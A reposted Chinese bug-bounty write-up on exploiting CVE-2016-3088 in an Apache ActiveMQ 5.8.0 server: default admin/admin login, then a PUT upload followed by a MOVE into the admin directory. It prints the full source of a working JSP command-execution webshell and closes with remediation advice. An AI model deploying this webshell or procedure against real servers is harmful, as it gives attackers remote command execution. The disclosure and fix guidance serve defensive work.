摸金ActiveMQ服务漏洞

Posted 摸金糗事

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了摸金ActiveMQ服务漏洞相关的知识,希望对你有一定的参考价值。

漏洞:CVE-2016-3088,漏洞赏金1000RMB

漏洞摘要

ActiveMQ 是 Apache 软件基金会下的一个开源消息驱动中间件软件。

漏洞介绍



该SRC平台使用了Apache ActiveMQ服务器,并且对外开放了8161端口。然后开发者又使用了默认密码,ActiveMQ 中的 FileServer 服务允许用户通过 PUT 方法上传文件到指定目录,但发现PUT上传上去的jsp马执行不成功,于是使用MOVE方式上传,才导致了服务器被提权成功。

漏洞利用



弹出一个登录窗口,然后输入默认密码,admin/admin,就成功登录。

显示版本为5.8.0,是存在CVE-2016-3088漏洞的,于是获取物理路径:

再PUT一个Jsp的Webshell到fileserver目录(发现不成功)

jsp马为:

<%@ page import="java.io.*"%>

<%

out.print("Hello</br>");

String strcmd = request.getParameter("cmd");

String line =null;

Process p=Runtime.getRuntime().exec(strcmd);

InputStream is = p.getInputStream();

BufferedReader br = new BufferedReader(new InputStreamReader(is));

while((line =br.readLine())!=null){

out.print(line+"<br>");

}

%>



于是使用MOVE方式将webshell移入到admin/目录中

最后再成功执行webshell权限

漏洞修复

建议开发者禁止对外网开放8161端口,账户密码需要加固,再升级为最新版本,CVE-2016-3088漏洞中主要影响版本为Apache Group ActiveMQ 5.0.0 - 5.13.2,而平台服务器版本为5.8.0。

分享SRC摸金漏洞实战之路,多多关注

以上是关于摸金ActiveMQ服务漏洞的主要内容,如果未能解决你的问题,请参考以下文章